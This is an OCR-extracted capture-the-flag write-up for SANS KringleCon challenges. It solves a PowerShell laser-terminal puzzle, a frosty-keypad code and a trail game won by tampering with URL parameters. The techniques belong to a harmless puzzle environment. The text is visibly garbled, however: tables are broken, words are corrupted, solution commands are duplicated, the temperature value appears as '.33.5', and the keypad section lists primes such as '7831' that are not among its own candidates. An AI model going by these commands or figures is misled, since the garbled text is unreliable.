

There are a few lines of interest; 7, 8, and 9. We begin by investigating line 7 which looks like it has something to do with the laser; however, we're not entirely sure how it is to be used yet. To ensure we know what we're supposed to be doing we can check the Christmas Cheer Laser Project Web API for more information.

```
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/).RawContent
HTTP/1.0 200 OK
Server: Werkzeug/0.16.0
Server: Python/3.6.9
Date: Wed, 01 Jan 2020 00:15:32 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 860
<html>
<body>
Christmas Cheer Laser Project Web API
_____
Turn the laser on/off:
GET http://localhost:1225/api/on
GET http://localhost:1225/api/off
Check the current Mega-Jollies of laser output
GET http://localhost:1225/api/output
Change the lense refraction value (1.0 - 2.0):
GET http://localhost:1225/api/refraction?val=1.0
Change laser temperature in degrees Celsius:
GET http://localhost:1225/api/temperature?val=-10
```





Change the mirror angle value (0 - 359): GET http://localhost:1225/api/angle?val=45.1

```
</body>
</html>
```

This makes more sense, we now know we need the values for refraction, temperature, angle, and gas, and so far, we have the value for angle from the history.

Investigating line 8 within the history we see an interesting entry.

#### 8 Get-EventLog -Log "Application"

Because this is a Linux machine running PowerShell, the Application event log which is found on Windows won't be present; however, maybe this is a clue to look for an EventLog file. Using PowerShell we can recursively scan the file system for any files which contain eventlog in their name by using the Get-ChildItem commandlet and the recurse parameter.

| PS /home/elf> go<br>Directory: /o | ci / -recu<br>opt/micros | rse -ea 0 -<br>oft/powersh | filter *event<br>ell/6 | clog*        |
|-----------------------------------|--------------------------|----------------------------|------------------------|--------------|
| Mode                              | LastW                    | riteTime                   | Length                 | Name         |
|                                   |                          |                            |                        |              |
| r                                 | 5/15/18                  | 1:29 PM                    | 40080                  |              |
| System.Diagnost:                  | ics.EventL               | og.dll                     |                        |              |
| Directory: ,                      | /etc/syste               | md/system/t                | imers.target.          | wants        |
| Mode                              | LastW                    | riteTime                   | Length                 | Name         |
|                                   |                          |                            |                        |              |
| r                                 | 11/18/19                 | 7:53 PM                    | 10006962               | EventLog.xml |

Interestingly there is an EventLog.xml file present; however, it is quite large. One of the PowerShell modules we can use to filter through this is 'Select-String'. Given we are looking for values of refraction, temperature, angle, or gas we can use the Pattern parameter to look for any of these entries.

| Ar=11`n | Xe=10`n |  | Rn=9`n}`n" |
|---------|---------|--|------------|
| Snip…   |         |  |            |

From the brief number of results that came back we can see that the event log contains a PowerShell entry which has logged someone posting the correct gas parameters.

Half way there now! Let's look back into the history on line 9. From here we can see another hint to do with Environment Variables.

9 I have many name=value variables that I share to applications system wide. At a command...

By looking at our environment variables, we can see another clue.

```
PS /home/elf> dir env:
Name
                                Value
____
                                 ____
                                /bin/su
DOTNET SYSTEM GLOBALIZATION I... false
                                 /home/elf
HOME
HOSTNAME
                                d4b2e448cbbd
LANG
                                en US.UTF-8
                                en US.UTF-8
LC ALL
LOGNAME
                                elf
MAIL
                                /var/mail/elf
PATH
/opt/microsoft/powershell/6:/usr/local/sbin:/us...
PSModuleAnalysisCachePath
/var/cache/microsoft/powershell/PSModuleAnalysi...
PSModulePath
/home/elf/.local/share/powershell/Modules:/usr/...
PWD
                                /home/elf
                                bc06bf89-d65c-4aa4-8e60-05d6b21e587d
RESOURCE ID
                                Squeezed and compressed I am hidden away.
riddle
Expan...
SHELL
                                /home/elf/elf
SHLVL
TERM
                                xterm
USER
                                elf
USERDOMAIN
                                laserterminal
                                laserterminal
userdomain
                                elf
username
USERNAME
                                elf
```

An interesting entry is registered for the variable riddle which has been concatenated. Using PowerShell we can reflect this variable value directly to the console.

PS /home/elf> \$env:riddle

Squeezed and compressed I am hidden away. Expand me from my prison and I will show you the way. Recurse through all /etc and Sort on my LastWriteTime to reveal im the newest of all.





This is interesting and very specific, so let's use some PowerShell conditions to look for the latest file written to disk within /etc.

```
PS /home/elf> gci -recurse /etc -ea 0 | Sort-Object LastWriteTime | Select-
Object -Last 1
Directory: /etc/apt
Mode LastWriteTime Length Name
---- 1/1/20 0:00 AM 5662902 archive
```

Here we have a file which was last written at the UTC time that the docker container was spun up (Happy New Year!), and in this case it is the file archive. Taking the previous riddle we know that this file is squeezed and compressed, and can be decompressed by expanding it. To do this we can use the PowerShell Expand-Archive commandlet.

PS /home/elf> Expand-Archive -Path /etc/apt/archive

This will decompress the archive and create a folder located at /home/elf/archive. Looking into this we find another 'riddle' and a runne.elf file.

```
PS /home/elf> dir
   Directory: /home/elf
                  LastWriteTime Length Name
Mode
____
                  _____
                                             ____
              1/1/20 0:00 AM
                                         archive
depths
d----
             12/13/19 5:15 PM
d-r---
                                       2029 motd
              12/13/19 4:29 PM
--r--
PS /home/elf> dir /home/elf/archive
   Directory: /home/elf/archive
Mode
                 LastWriteTime
                                     Length Name
                  _____
d----
                1/1/20 0:00 AM
                                            refraction
PS /home/elf> dir /home/elf/archive/refraction
   Directory: /home/elf/archive/refraction
                 LastWriteTime
Mode
                                     Length Name
                                      _____ ___
____
               11/7/19 11:57 AM
                                       134 riddle
               11/5/19 2:26 PM
                                    5724384 runme.elf
_____
First off let's try and run the runme.elf file.
```



Okay, so the file fails to run, switching to our Linux thinking caps, we can actually see that this file isn't able to be executed based on its 'Mode' attributes being blank, so we attempt to give this read and execute permissions using the native Linux chmod function with the value '500'.



As shown, the binary is now executable, and can be run to give us our refraction value. One more to go! Let's check the riddle given to us.

PS /home/elf> type /home/elf/archive/refraction/riddle

Very shallow am I in the depths of your elf home. You can find my entity by using my md5 identity: 25520151A320B5B0D21561F92C8F6224

Okay, so even though we still don't have the next value, what we do have is an md5 sum which will point to our next clue. Using PowerShell we can recursively look through the /home/elf directory for any file which hash this hash 25520151A320B5B0D21561F92C8F6224

```
PS /home/elf> gci -recurse -ea 0 -File | get-filehash -Algorithm MD5 | ?
{$_.Hash -eq '25520151A320B5B0D21561F92C8F6224'} | FL
Algorithm : MD5
Hash : 25520151A320B5B0D21561F92C8F6224
Path : /home/elf/depths/produce/thhy5hll.txt
```

Excellent, we now have a file path. Let's check it.





PS /home/elf> type /home/elf/depths/produce/thhy5hll.txt

temperature?val=-33.5

I am one of many thousand similar txt's contained within the deepest of /home/elf/depths. Finding me will give you the most strength but doing so will require Piping all the FullName's to Sort Length.

This file actually gives us the final piece of the Christmas jigsaw puzzle, the temperature value. But the clue continues, so let's press on to see what mystery we can unravel. By recursively searching files for the FullName entry we find the largest length contains another clue.

PS /home/elf> gci -recurse -file /home/elf/depths/ | sort {
 \$\_.FullName.length } | FL FullName

Snip..

FullName :

/home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown /escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever /practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful /dawn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to /soon/think/fall/is/greatest/become/accident/labor/sail/dropped/fox/0jhj5xz6. txt

#### PS /home/elf> type

/home/elf/depths/larger/cloud/behavior/beauty/enemy/produce/age/chair/unknown
/escape/vote/long/writer/behind/ahead/thin/occasionally/explore/tape/wherever
/practical/therefore/cool/plate/ice/play/truth/potatoes/beauty/fourth/careful
/dawn/adult/either/burn/end/accurate/rubbed/cake/main/she/threw/eager/trip/to
/soon/think/fall/is/greatest/become/accident/labor/sail/dropped/fox/0jhj5xz6.
txt
Cet process information to include Username identification. Stop Process to

Get process information to include Username identification. Stop Process to show me you're skilled and in this order they must be killed:

bushy alabaster minty holly

Do this for me and then you /shall/see

A Christmas murder! I mean, we need to kill these processes... moving on, let's see what we can find running under these users.

| PS /home/e | lf> gps -Ir | ncludeUsername |                 |
|------------|-------------|----------------|-----------------|
| WS (M)     | CPU(s)      | Id UserName    | ProcessName     |
|            |             |                |                 |
| 27.78      | 2.81        | 6 root         | CheerLaserServi |
| 124.94     | 45.77       | 31 elf         | elf             |
| 3.64       | 0.03        | 1 root         | init            |
| 0.76       | 0.00        | 24 bushy       | sleep           |
| 0.73       | 0.00        | 25 alabaster   | sleep           |
|            |             |                |                 |

| 0.77 | 0.00 | 28 minty | sleep |
|------|------|----------|-------|
| 0.72 | 0.00 | 29 holly | sleep |
| 3.28 | 0.00 | 30 root  | su    |

Now let's kill them using Stop-Process in the order specified.

```
PS /home/elf/> stop-process 24
PS /home/elf/> stop-process 25
PS /home/elf/> stop-process 28
PS /home/elf/> stop-process 29
```

At this point another directory and file has been created /shall/see. Viewing this presents a startling discovery.

```
PS /home/elf> type /shall/see
```

Get the .xml children of /etc - an event log to be found. Group all .Id's and the last thing will be in the Properties of the lonely unique event Id.

We've just done a circle! As it turns out, this is the intended path to take to find the EventLog.xml file we found earlier. Normally we would need to convert this from XML, group by the event Id field, and then look for the leftover unique event ID to find our value, well nonetheless, had our previous attempt not worked, this is the avenue we could try.

Let's move on with KringleCon. First we turn off the laser, update the values, and then turn it back on and test to find we are successful.

Solution:

PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/off).RawContent
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/gas -method POST -Body "0=6&H=7&He=3&N=4&Ne=22&Ar=11&Xe=10&F=20&Kr=8&Rn=9").RawContent
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/temperature?val=.33.5).RawContent
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/temperature?val=.33.5).RawContent
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/temperature?val=.33.5).RawContent
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/on).RawContent
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/on).RawContent
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/on).RawContent
PS /home/elf> (Invoke-WebRequest -Uri http://localhost:1225/api/on).RawContent



This challenge involves taking the below clues given by Tangle Coalbox, and using this in addition to the frosty keypad to determine the key required to unlock the Dormitory.

One digit is repeated once. The code is a prime number. You can probably tell by looking at the keypad which buttons are used.

Looking at the numbers which have less ice, we can see that 1, 3, and 7 have been used. In addition we know this must be 4 characters long. If we know one digit is repeated twice, we can quickly plot out the list of possible numbers this could be, and then check if they're prime numbers.

### 1137,**7311**,1173,**3711**,1337,**7331** L377,**7731**,3177,**7713**,3117,**7113**,3317,**7133,**3371**,173**

Out of all of these numbers, there only appears to be 3 prime numbers: 7831,1733,3371





Taking the first option as an attempt yields the correct code.



7331 would be 'leet' backwards in 'eleet' speak, also known as 'leetspeak'. In terms of urban dictionary this would mean the opposite of leet, which is having poor computer skills.





useofdeath2 = & deathday2 = 0 & deathmonth2 = 0 & name3 = Jane & health3 = 100 & cond3 = 0 & cause of death3 = & deathday3 = 0 & deathmonth3 = 0

Modifying our money allows us to purchase more items, but a sure way to victory is to modify the distance value as this is how far you have to go for victory. Starting out we modify it by '9999'.

| _ |           |                   |               |           |             |          |            |          |       |        |  |
|---|-----------|-------------------|---------------|-----------|-------------|----------|------------|----------|-------|--------|--|
|   |           | hhc://            | trail.hł      | nc/trai   | il/?difficu | lty=0&di | star >     |          |       |        |  |
|   |           |                   |               |           |             |          |            |          |       |        |  |
|   | DI        | STANCE<br>AINING  | 1             | DAY       | MONTH       | DIFFI    | CULTY      | ŀ        | PACE  |        |  |
|   | -         | 1999              |               | 1         | JULY        | EAS      | 5 <b>Y</b> | STE      | ADY   | $\sim$ |  |
|   | <u></u>   | ~                 | _             |           |             | <u> </u> |            |          | _     |        |  |
|   |           |                   |               |           |             | XX       | Mar        | 2        |       |        |  |
|   |           |                   |               |           |             | · · ·    |            |          |       |        |  |
|   |           | MEDS              |               | HUNT      |             | TRADE    | 6          | 0        |       |        |  |
|   | P<br>NAME | ARTY S'<br>HEALTH | TATU:<br>COND | 5<br>ITI( |             |          | VENTO      | RY       | ANNEY |        |  |
|   | SAVVY     | 100               | HEA           | LTH       | Y           | 2        |            | 1.5-1    | 5000  |        |  |
|   | RON       | 100               | HEA           | LTH       | Y           | -<br>MMO | MED        | <b>e</b> | FOOD  |        |  |
|   | DOP       | 100               | HEA           | LTH       | V           | 100      | 20         |          | 400   |        |  |
|   | JANE      | 100               | HEA           | LTH       | Y           |          | 20         |          | 400   |        |  |
|   |           |                   |               |           |             |          |            |          |       |        |  |

As you can see we've already surpassed our target by 1999 distance. We can also modify the current date to ensure we finish earlier, and money for a higher score. For example by modifying this as follows:

hhc://trail.hhc/trail/?difficulty=0&distance=8000&money=9999&pace=0&curmonth= 1&curday=1&reindeer=99&runners=99&ammo=999&meds=99&food=999&name0=Savvy&healt h0=999&cond0=0&causeofdeath0=&deathday0=0&deathmonth0=0&name1=Michael&health1 =999&cond1=0&causeofdeath1=&deathday1=0&deathmonth1=0&name2=Joshua&health2=99 9&cond2=0&causeofdeath2=&deathday2=0&deathmonth2=0&name3=Anna&health3=999&con d3=0&causeofdeath3=&deathday3=0&deathmonth3=0

we can see that our party is very healthy, with plenty of reindeer, at the start of the year and have already got what we need for the coming Christmas. Clicking Go wins this challenge.



hhc://trail.hhc/trail/?difficulty=0&distance=8000&money=9999&pace=0&curmonth=1&curday=1 &reindeer=99&runners=99&ammo=999&meds=99&food=999&name0=Savvy&health0=999&con d0=0&causeofdeath0=&deathday0=0&deathmonth0=0&name1=Michael&health1=999&cond1=0 &causeofdeath1=&deathday1=0&deathmonth1=0&name2=Joshua&health2=999&cond2=0&caus eofdeath2=&deathday2=0&deathmonth2=0&name3=Anna&health3=999&cond3=0&causeofdeath 3=&deathday3=0&deathmonth3=0

